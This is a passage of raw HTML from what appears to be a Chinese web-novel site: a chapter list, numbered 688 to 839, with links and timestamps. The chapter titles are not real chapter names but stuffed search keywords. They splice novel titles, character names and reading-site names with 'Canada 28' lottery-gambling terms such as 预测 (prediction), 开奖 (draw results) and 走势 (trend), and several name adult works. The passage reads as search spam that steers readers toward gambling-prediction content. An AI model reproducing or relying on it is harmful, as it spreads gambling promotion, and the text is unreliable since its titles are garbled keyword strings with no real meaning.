class="ri-time-line"></i> 2024-03-29 12:35:03</span></div><div class="chapter-item" data-index="687"><a href="http://www.52sps.com/read/hunan/688.html">第688章 凌依然萧子期小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-30 09:28:10</span></div><div class="chapter-item" data-index="688"><a href="http://www.52sps.com/read/hunan/689.html">第689章 书籍在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-03-31 08:47:17</span></div><div class="chapter-item" data-index="689"><a href="http://www.52sps.com/read/hunan/690.html">第690章 十宗罪2在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-01 12:49:57</span></div><div class="chapter-item" data-index="690"><a href="http://www.52sps.com/read/hunan/691.html">第691章 小说无弹窗加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-02 09:18:09</span></div><div class="chapter-item" data-index="691"><a href="http://www.52sps.com/read/hunan/692.html">第692章 错爱修理厂小说全文全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-03 19:04:37</span></div><div class="chapter-item" data-index="692"><a href="http://www.52sps.com/read/hunan/693.html">第693章 浮华逝梦小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-04 09:35:54</span></div><div class="chapter-item" data-index="693"><a href="http://www.52sps.com/read/hunan/694.html">第694章 怪物大师1在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-05 09:11:07</span></div><div class="chapter-item" data-index="694"><a href="http://www.52sps.com/read/hunan/695.html">第695章 英语在线翻译阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-06 11:36:12</span></div><div class="chapter-item" data-index="695"><a href="http://www.52sps.com/read/hunan/696.html">第696章 加拿大28预测阅读器哪个好</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-07 17:47:11</span></div><div class="chapter-item" data-index="696"><a href="http://www.52sps.com/read/hunan/697.html">第697章 参考消息在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-08 06:16:44</span></div><div class="chapter-item" data-index="697"><a href="http://www.52sps.com/read/hunan/698.html">第698章 查理九世19在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-09 08:15:26</span></div><div class="chapter-item" data-index="698"><a href="http://www.52sps.com/read/hunan/699.html">第699章 三峡晚报在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-10 11:41:06</span></div><div class="chapter-item" data-index="699"><a href="http://www.52sps.com/read/hunan/700.html">第700章 十八书屋自由小说阅读网站</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-11 22:07:03</span></div><div class="chapter-item" data-index="700"><a href="http://www.52sps.com/read/hunan/701.html">第701章 肖艾艾杨烁小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-12 08:23:06</span></div><div class="chapter-item" data-index="701"><a href="http://www.52sps.com/read/hunan/702.html">第702章 后妈小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-13 03:25:14</span></div><div class="chapter-item" data-index="702"><a href="http://www.52sps.com/read/hunan/703.html">第703章 邪恶小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-14 23:23:40</span></div><div class="chapter-item" data-index="703"><a href="http://www.52sps.com/read/hunan/704.html">第704章 叶昊加拿大28开奖小说免费全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-15 06:50:11</span></div><div class="chapter-item" data-index="704"><a href="http://www.52sps.com/read/hunan/705.html">第705章 书城在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-16 16:09:49</span></div><div class="chapter-item" data-index="705"><a href="http://www.52sps.com/read/hunan/706.html">第706章 花千骨小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-17 01:11:50</span></div><div class="chapter-item" data-index="706"><a href="http://www.52sps.com/read/hunan/707.html">第707章 免费完结小说pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-18 02:14:54</span></div><div class="chapter-item" data-index="707"><a href="http://www.52sps.com/read/hunan/708.html">第708章 小说大主宰</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-19 15:19:29</span></div><div class="chapter-item" data-index="708"><a href="http://www.52sps.com/read/hunan/709.html">第709章 娇妻似火走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-20 08:19:37</span></div><div class="chapter-item" data-index="709"><a href="http://www.52sps.com/read/hunan/710.html">第710章 小说苏红珊韩大壮全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-21 20:10:30</span></div><div class="chapter-item" data-index="710"><a href="http://www.52sps.com/read/hunan/711.html">第711章 江南都市报预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-22 23:18:35</span></div><div class="chapter-item" data-index="711"><a href="http://www.52sps.com/read/hunan/712.html">第712章 言情加拿大开奖小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-23 19:39:25</span></div><div class="chapter-item" data-index="712"><a href="http://www.52sps.com/read/hunan/713.html">第713章 梅次故事在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-24 02:01:22</span></div><div class="chapter-item" data-index="713"><a href="http://www.52sps.com/read/hunan/714.html">第714章 二号首长在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-25 18:28:48</span></div><div class="chapter-item" data-index="714"><a href="http://www.52sps.com/read/hunan/715.html">第715章 叶尘九皇子池瑶小说正版</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-26 22:49:58</span></div><div class="chapter-item" data-index="715"><a href="http://www.52sps.com/read/hunan/716.html">第716章 怪物大师1在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-27 21:25:01</span></div><div class="chapter-item" data-index="716"><a href="http://www.52sps.com/read/hunan/717.html">第717章 电子书网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-28 07:50:28</span></div><div class="chapter-item" data-index="717"><a href="http://www.52sps.com/read/hunan/718.html">第718章 言情加拿大28预测小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-29 16:33:43</span></div><div class="chapter-item" data-index="718"><a href="http://www.52sps.com/read/hunan/719.html">第719章 少年阿宾txt阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-04-30 21:28:42</span></div><div class="chapter-item" data-index="719"><a href="http://www.52sps.com/read/hunan/720.html">第720章 陆景许思涵小说结局</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-01 12:50:41</span></div><div class="chapter-item" data-index="720"><a href="http://www.52sps.com/read/hunan/721.html">第721章 大团结在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-02 17:40:12</span></div><div class="chapter-item" data-index="721"><a href="http://www.52sps.com/read/hunan/722.html">第722章 乡村加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-03 21:22:30</span></div><div class="chapter-item" data-index="722"><a href="http://www.52sps.com/read/hunan/723.html">第723章 梅次故事在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-04 09:47:17</span></div><div class="chapter-item" data-index="723"><a href="http://www.52sps.com/read/hunan/724.html">第724章 贾平凹废都在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-05 06:54:32</span></div><div class="chapter-item" data-index="724"><a href="http://www.52sps.com/read/hunan/725.html">第725章 呼兰河传在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-06 15:45:25</span></div><div class="chapter-item" data-index="725"><a href="http://www.52sps.com/read/hunan/726.html">第726章 主角石磊开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-07 01:41:35</span></div><div class="chapter-item" data-index="726"><a href="http://www.52sps.com/read/hunan/727.html">第727章 御宅屋自由小说全文阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-08 11:13:04</span></div><div class="chapter-item" data-index="727"><a href="http://www.52sps.com/read/hunan/728.html">第728章 秦暮晚预测28修小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-09 09:59:28</span></div><div class="chapter-item" data-index="728"><a href="http://www.52sps.com/read/hunan/729.html">第729章 都市极品医神加拿大28预测全本在线</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-10 23:02:38</span></div><div class="chapter-item" data-index="729"><a href="http://www.52sps.com/read/hunan/730.html">第730章 盗墓之王加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-11 12:30:09</span></div><div class="chapter-item" data-index="730"><a href="http://www.52sps.com/read/hunan/731.html">第731章 温言穆霆琛小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-12 15:27:26</span></div><div class="chapter-item" data-index="731"><a href="http://www.52sps.com/read/hunan/732.html">第732章 后妈小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-13 21:13:09</span></div><div class="chapter-item" data-index="732"><a href="http://www.52sps.com/read/hunan/733.html">第733章 女生贾梅在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-14 19:39:46</span></div><div class="chapter-item" data-index="733"><a href="http://www.52sps.com/read/hunan/734.html">第734章 妻子的欲望在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-15 11:39:15</span></div><div class="chapter-item" data-index="734"><a href="http://www.52sps.com/read/hunan/735.html">第735章 沈浪苏若雪预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-16 15:32:06</span></div><div class="chapter-item" data-index="735"><a href="http://www.52sps.com/read/hunan/736.html">第736章 小人书在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-17 14:25:40</span></div><div class="chapter-item" data-index="736"><a href="http://www.52sps.com/read/hunan/737.html">第737章 云兮谨墨走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-18 12:52:04</span></div><div class="chapter-item" data-index="737"><a href="http://www.52sps.com/read/hunan/738.html">第738章 王媛张刚走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-19 06:30:34</span></div><div class="chapter-item" data-index="738"><a href="http://www.52sps.com/read/hunan/739.html">第739章 nokia手机txt阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-20 08:37:38</span></div><div class="chapter-item" data-index="739"><a href="http://www.52sps.com/read/hunan/740.html">第740章 御书屋免费自由阅读小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-21 17:58:19</span></div><div class="chapter-item" data-index="740"><a href="http://www.52sps.com/read/hunan/741.html">第741章 诗刊在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-22 13:35:39</span></div><div class="chapter-item" data-index="741"><a href="http://www.52sps.com/read/hunan/742.html">第742章 齐妃云小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-23 10:38:34</span></div><div class="chapter-item" data-index="742"><a href="http://www.52sps.com/read/hunan/743.html">第743章 小说加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-24 03:52:14</span></div><div class="chapter-item" data-index="743"><a href="http://www.52sps.com/read/hunan/744.html">第744章 手机小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-25 16:26:27</span></div><div class="chapter-item" data-index="744"><a href="http://www.52sps.com/read/hunan/745.html">第745章 三命通会在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-26 03:55:50</span></div><div class="chapter-item" data-index="745"><a href="http://www.52sps.com/read/hunan/746.html">第746章 魅姬惑天下小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-27 19:24:38</span></div><div class="chapter-item" data-index="746"><a href="http://www.52sps.com/read/hunan/747.html">第747章 刘成男主角刘雪女主角的小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-28 00:52:37</span></div><div class="chapter-item" data-index="747"><a href="http://www.52sps.com/read/hunan/748.html">第748章 废后将军28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-29 16:57:13</span></div><div class="chapter-item" data-index="748"><a href="http://www.52sps.com/read/hunan/749.html">第749章 小说大主宰</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-30 17:23:36</span></div><div class="chapter-item" data-index="749"><a href="http://www.52sps.com/read/hunan/750.html">第750章 李青货车司机28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-05-31 02:38:52</span></div><div class="chapter-item" data-index="750"><a href="http://www.52sps.com/read/hunan/751.html">第751章 爱特漫画在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-01 16:31:05</span></div><div class="chapter-item" data-index="751"><a href="http://www.52sps.com/read/hunan/752.html">第752章 历史的尘埃在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-02 02:27:21</span></div><div class="chapter-item" data-index="752"><a href="http://www.52sps.com/read/hunan/753.html">第753章 霍怀琛夏栀小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-03 09:20:11</span></div><div class="chapter-item" data-index="753"><a href="http://www.52sps.com/read/hunan/754.html">第754章 武动乾坤开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-04 01:43:55</span></div><div class="chapter-item" data-index="754"><a href="http://www.52sps.com/read/hunan/755.html">第755章 林敏顾景川小说预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-05 05:50:21</span></div><div class="chapter-item" data-index="755"><a href="http://www.52sps.com/read/hunan/756.html">第756章 小说绘pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-06 02:24:28</span></div><div class="chapter-item" data-index="756"><a href="http://www.52sps.com/read/hunan/757.html">第757章 云安安北辰逸小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-07 04:16:14</span></div><div class="chapter-item" data-index="757"><a href="http://www.52sps.com/read/hunan/758.html">第758章 王磊晓芬加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-08 18:16:03</span></div><div class="chapter-item" data-index="758"><a href="http://www.52sps.com/read/hunan/759.html">第759章 唐峰林梦佳小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-09 22:23:55</span></div><div class="chapter-item" data-index="759"><a href="http://www.52sps.com/read/hunan/760.html">第760章 星辰变后传在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-10 12:36:49</span></div><div class="chapter-item" data-index="760"><a href="http://www.52sps.com/read/hunan/761.html">第761章 倾城之恋在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-11 15:57:44</span></div><div class="chapter-item" data-index="761"><a href="http://www.52sps.com/read/hunan/762.html">第762章 菊与刀在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-12 09:43:34</span></div><div class="chapter-item" data-index="762"><a href="http://www.52sps.com/read/hunan/763.html">第763章 初婚有刺加拿大小说全集</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-13 14:24:33</span></div><div class="chapter-item" data-index="763"><a href="http://www.52sps.com/read/hunan/764.html">第764章 李晋小说重生2000预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-14 15:12:34</span></div><div class="chapter-item" data-index="764"><a href="http://www.52sps.com/read/hunan/765.html">第765章 霍权辞预测时婳小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-15 10:10:53</span></div><div class="chapter-item" data-index="765"><a href="http://www.52sps.com/read/hunan/766.html">第766章 盗墓笔记8pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-16 19:52:37</span></div><div class="chapter-item" data-index="766"><a href="http://www.52sps.com/read/hunan/767.html">第767章 霍权辞预测时婳小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-17 00:31:44</span></div><div class="chapter-item" data-index="767"><a href="http://www.52sps.com/read/hunan/768.html">第768章 林语嫣加拿大28小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-18 13:44:17</span></div><div class="chapter-item" data-index="768"><a href="http://www.52sps.com/read/hunan/769.html">第769章 凉落席靳南小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-19 23:37:53</span></div><div class="chapter-item" data-index="769"><a href="http://www.52sps.com/read/hunan/770.html">第770章 少妇之白洁在线阅读全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-20 14:36:36</span></div><div class="chapter-item" data-index="770"><a href="http://www.52sps.com/read/hunan/771.html">第771章 玉蒲团小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-21 22:03:55</span></div><div class="chapter-item" data-index="771"><a href="http://www.52sps.com/read/hunan/772.html">第772章 穿越小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-22 18:50:34</span></div><div class="chapter-item" data-index="772"><a href="http://www.52sps.com/read/hunan/773.html">第773章 三言二拍在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-23 19:29:02</span></div><div class="chapter-item" data-index="773"><a href="http://www.52sps.com/read/hunan/774.html">第774章 黑暗森林 在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-24 10:11:48</span></div><div class="chapter-item" data-index="774"><a href="http://www.52sps.com/read/hunan/775.html">第775章 少年风水师吴峥小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-25 14:19:02</span></div><div class="chapter-item" data-index="775"><a href="http://www.52sps.com/read/hunan/776.html">第776章 陆景许思涵小说结局</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-26 03:46:06</span></div><div class="chapter-item" data-index="776"><a href="http://www.52sps.com/read/hunan/777.html">第777章 江南都市报预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-27 09:50:34</span></div><div class="chapter-item" data-index="777"><a href="http://www.52sps.com/read/hunan/778.html">第778章 古阅读小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-28 14:22:44</span></div><div class="chapter-item" data-index="778"><a href="http://www.52sps.com/read/hunan/779.html">第779章 夏若雪苏衍小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-29 05:23:53</span></div><div class="chapter-item" data-index="779"><a href="http://www.52sps.com/read/hunan/780.html">第780章 庆余年预测在线28阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-06-30 19:29:30</span></div><div class="chapter-item" data-index="780"><a href="http://www.52sps.com/read/hunan/781.html">第781章 理想国在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-01 19:36:19</span></div><div class="chapter-item" data-index="781"><a href="http://www.52sps.com/read/hunan/782.html">第782章 瓦加拿大28登湖在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-02 01:30:27</span></div><div class="chapter-item" data-index="782"><a href="http://www.52sps.com/read/hunan/783.html">第783章 浓情快史在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-03 13:05:56</span></div><div class="chapter-item" data-index="783"><a href="http://www.52sps.com/read/hunan/784.html">第784章 南宝衣萧弈加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-04 22:01:53</span></div><div class="chapter-item" data-index="784"><a href="http://www.52sps.com/read/hunan/785.html">第785章 逃脱夜色无边小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-05 02:17:01</span></div><div class="chapter-item" data-index="785"><a href="http://www.52sps.com/read/hunan/786.html">第786章 沈繁星飞飞预测完整版小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-06 19:58:55</span></div><div class="chapter-item" data-index="786"><a href="http://www.52sps.com/read/hunan/787.html">第787章 洛诗涵和战寒爵走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-07 03:31:25</span></div><div class="chapter-item" data-index="787"><a href="http://www.52sps.com/read/hunan/788.html">第788章 神雕侠侣走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-08 18:23:20</span></div><div class="chapter-item" data-index="788"><a href="http://www.52sps.com/read/hunan/789.html">第789章 顾清宋凌修小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-09 03:52:09</span></div><div class="chapter-item" data-index="789"><a href="http://www.52sps.com/read/hunan/790.html">第790章 赵旭加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-10 17:09:07</span></div><div class="chapter-item" data-index="790"><a href="http://www.52sps.com/read/hunan/791.html">第791章 谢梵音墨聿寒小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-11 04:27:13</span></div><div class="chapter-item" data-index="791"><a href="http://www.52sps.com/read/hunan/792.html">第792章 小说在线阅读免费</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-12 18:40:26</span></div><div class="chapter-item" data-index="792"><a href="http://www.52sps.com/read/hunan/793.html">第793章 插翅难飞加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-13 23:51:37</span></div><div class="chapter-item" data-index="793"><a href="http://www.52sps.com/read/hunan/794.html">第794章 冷清欢加拿大28开奖小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-14 06:36:21</span></div><div class="chapter-item" data-index="794"><a href="http://www.52sps.com/read/hunan/795.html">第795章 魅姬惑天下小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-15 18:44:21</span></div><div class="chapter-item" data-index="795"><a href="http://www.52sps.com/read/hunan/796.html">第796章 言情28预测小说吧</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-16 02:17:34</span></div><div class="chapter-item" data-index="796"><a href="http://www.52sps.com/read/hunan/797.html">第797章 贪酒加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-17 03:08:52</span></div><div class="chapter-item" data-index="797"><a href="http://www.52sps.com/read/hunan/798.html">第798章 御宅屋 御书屋自由的小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-18 08:30:12</span></div><div class="chapter-item" data-index="798"><a href="http://www.52sps.com/read/hunan/799.html">第799章 亲密育儿百科在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-19 08:12:09</span></div><div class="chapter-item" data-index="799"><a href="http://www.52sps.com/read/hunan/800.html">第800章 婆婆来了预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-20 00:11:43</span></div><div class="chapter-item" data-index="800"><a href="http://www.52sps.com/read/hunan/801.html">第801章 沈浩然秦菲雪小说全文阅读笔趣阁</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-21 11:55:10</span></div><div class="chapter-item" data-index="801"><a href="http://www.52sps.com/read/hunan/802.html">第802章 陈宁加拿大28的小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-22 01:25:57</span></div><div class="chapter-item" data-index="802"><a href="http://www.52sps.com/read/hunan/803.html">第803章 叶不凡秦加拿大28小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-23 17:44:58</span></div><div class="chapter-item" data-index="803"><a href="http://www.52sps.com/read/hunan/804.html">第804章 潘宫的秘密走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-24 15:33:44</span></div><div class="chapter-item" data-index="804"><a href="http://www.52sps.com/read/hunan/805.html">第805章 天天小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-25 08:18:00</span></div><div class="chapter-item" data-index="805"><a href="http://www.52sps.com/read/hunan/806.html">第806章 北京教父在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-26 09:55:42</span></div><div class="chapter-item" data-index="806"><a href="http://www.52sps.com/read/hunan/807.html">第807章 小人书在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-27 02:21:56</span></div><div class="chapter-item" data-index="807"><a href="http://www.52sps.com/read/hunan/808.html">第808章 秦越简然小说全集全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-28 17:55:39</span></div><div class="chapter-item" data-index="808"><a href="http://www.52sps.com/read/hunan/809.html">第809章 吴良林江雪加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-29 19:40:39</span></div><div class="chapter-item" data-index="809"><a href="http://www.52sps.com/read/hunan/810.html">第810章 加拿大28预测阅读器哪个好</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-30 18:45:37</span></div><div class="chapter-item" data-index="810"><a href="http://www.52sps.com/read/hunan/811.html">第811章 堂吉诃德在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-07-31 21:59:52</span></div><div class="chapter-item" data-index="811"><a href="http://www.52sps.com/read/hunan/812.html">第812章 大团结28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-01 20:11:58</span></div><div class="chapter-item" data-index="812"><a href="http://www.52sps.com/read/hunan/813.html">第813章 苗疆蛊事在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-02 12:02:32</span></div><div class="chapter-item" data-index="813"><a href="http://www.52sps.com/read/hunan/814.html">第814章 龙婿陆凡小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-03 06:22:23</span></div><div class="chapter-item" data-index="814"><a href="http://www.52sps.com/read/hunan/815.html">第815章 电脑小说加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-04 03:05:32</span></div><div class="chapter-item" data-index="815"><a href="http://www.52sps.com/read/hunan/816.html">第816章 王媛张刚走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-05 03:28:08</span></div><div class="chapter-item" data-index="816"><a href="http://www.52sps.com/read/hunan/817.html">第817章 三生三世十里桃花小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-06 12:20:50</span></div><div class="chapter-item" data-index="817"><a href="http://www.52sps.com/read/hunan/818.html">第818章 贾平凹废都在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-07 01:50:50</span></div><div class="chapter-item" data-index="818"><a href="http://www.52sps.com/read/hunan/819.html">第819章 伦理小说加拿大在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-08 07:54:05</span></div><div class="chapter-item" data-index="819"><a href="http://www.52sps.com/read/hunan/820.html">第820章 余华 活着 在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-09 03:15:26</span></div><div class="chapter-item" data-index="820"><a href="http://www.52sps.com/read/hunan/821.html">第821章 夏天周婉秋小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-10 15:01:29</span></div><div class="chapter-item" data-index="821"><a href="http://www.52sps.com/read/hunan/822.html">第822章 何以笙箫默在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-11 17:16:33</span></div><div class="chapter-item" data-index="822"><a href="http://www.52sps.com/read/hunan/823.html">第823章 意林杂志在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-12 06:55:14</span></div><div class="chapter-item" data-index="823"><a href="http://www.52sps.com/read/hunan/824.html">第824章 陈风开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-13 20:53:33</span></div><div class="chapter-item" data-index="824"><a href="http://www.52sps.com/read/hunan/825.html">第825章 御书屋免费自由阅读小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-14 08:45:20</span></div><div class="chapter-item" data-index="825"><a href="http://www.52sps.com/read/hunan/826.html">第826章 加拿大在线小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-15 20:35:59</span></div><div class="chapter-item" data-index="826"><a href="http://www.52sps.com/read/hunan/827.html">第827章 羞羞漫画28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-16 14:15:14</span></div><div class="chapter-item" data-index="827"><a href="http://www.52sps.com/read/hunan/828.html">第828章 花火杂志在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-17 22:31:29</span></div><div class="chapter-item" data-index="828"><a href="http://www.52sps.com/read/hunan/829.html">第829章 赵旭李晴晴小说免费预测全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-18 09:52:46</span></div><div class="chapter-item" data-index="829"><a href="http://www.52sps.com/read/hunan/830.html">第830章 吴东加拿大28小说目录</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-19 03:58:13</span></div><div class="chapter-item" data-index="830"><a href="http://www.52sps.com/read/hunan/831.html">第831章 小米和爷爷在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-20 02:14:39</span></div><div class="chapter-item" data-index="831"><a href="http://www.52sps.com/read/hunan/832.html">第832章 千九九pc预测牧夜霄小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-21 02:50:41</span></div><div class="chapter-item" data-index="832"><a href="http://www.52sps.com/read/hunan/833.html">第833章 藏地密码1在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-22 05:48:02</span></div><div class="chapter-item" data-index="833"><a href="http://www.52sps.com/read/hunan/834.html">第834章 小说加拿大28网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-23 19:17:22</span></div><div class="chapter-item" data-index="834"><a href="http://www.52sps.com/read/hunan/835.html">第835章 慕少棠叶落落小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-24 00:24:03</span></div><div class="chapter-item" data-index="835"><a href="http://www.52sps.com/read/hunan/836.html">第836章 慕清泠席慕深小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-25 22:16:22</span></div><div class="chapter-item" data-index="836"><a href="http://www.52sps.com/read/hunan/837.html">第837章 沈琦夜墨轩pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-26 21:44:13</span></div><div class="chapter-item" data-index="837"><a href="http://www.52sps.com/read/hunan/838.html">第838章 最小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-27 00:57:14</span></div><div class="chapter-item" data-index="838"><a href="http://www.52sps.com/read/hunan/839.html">第839章 小说陈宁宋娉婷全本阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-28 22:25:42</span></div><div class="chapter-item" data-index="839"><a 